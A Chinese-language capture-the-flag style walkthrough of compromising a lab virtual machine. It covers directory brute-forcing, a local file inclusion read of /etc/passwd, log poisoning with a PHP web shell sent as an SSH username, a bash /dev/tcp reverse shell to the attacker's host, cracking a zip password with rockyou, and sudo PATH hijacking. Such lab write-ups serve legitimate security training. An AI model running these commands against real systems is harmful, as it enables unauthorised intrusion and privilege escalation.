环境准备

靶机链接:百度网盘 请输入提取码

提取码:c2j6

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2022.03

信息收集



1.探测目标靶机开放端口和服务情况

2.用gobuster扫描目录,并访问

gobuster dir -u http://172.16.3.3 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 100 -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak

漏洞利用

1.扫描下tasks和blog-post目录

2.访问网页1发现/archives下面有俩个文件,访问后有一个php文件

gobuster dir -u http://172.16.3.3/blog-post -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 100 -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak

3.尝试是否有文件泄露,用ffuf国家进行迷糊测试。

ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 'http://172.16.3.3/blog-post/archives/randylogs.php?FUZZ=/etc/passwd' -fs 0

3.确实存在漏洞

http://172.16.3.3/blog-post/archives/randylogs.php?file=/etc/passwd

4.因为22端口开放,又有文件泄露漏洞,那么就可以利用22端口把木马写入auth.log文件里,造成命令执行。

ssh '<?php system($_GET["cmd"]);?>'@172.16.3.3

5.将反弹shell命令编码

bash -c "bash -i >& /dev/tcp/172.16.3.133/4444 0>&1"

6.开启监听,执行命令,反弹shell成功。

http://172.16.3.3/blog-post/archives/randylogs.php?file=/var/log/auth.log&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.3.133%2F4444%200%3E%261%22

权限提升

1.由于没有找到可利用信息,将linpeas.sh下载下来,进行探测。

2.找到一个user_backup.zip文件,应该是一个用户的备份!

3.将文件下载1到kali进行查看

wget http://172.16.3.3:8000/user_backup.zip

4.下载下来后,进行解压不成功需要密码,使用fcrackzip进行破解密码。

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u user_backup.zip

unzip user_backup.zip -d backup

5.拿到密码,这应该就是randy的密码,ssh直接登录

ssh randy@172.16.3.3



2.sudo -l 发现easysyinfo可以执行任意命令;查看后其实是date,hosts,uname 三个命令的合体。

3.既然这个命令是三个小命令合起来的 ,那么就有三种提权方法!

export PATH=/tmp:$PATH

/home/randy/tools/easysysinfo

三种方法均可提权成功!!!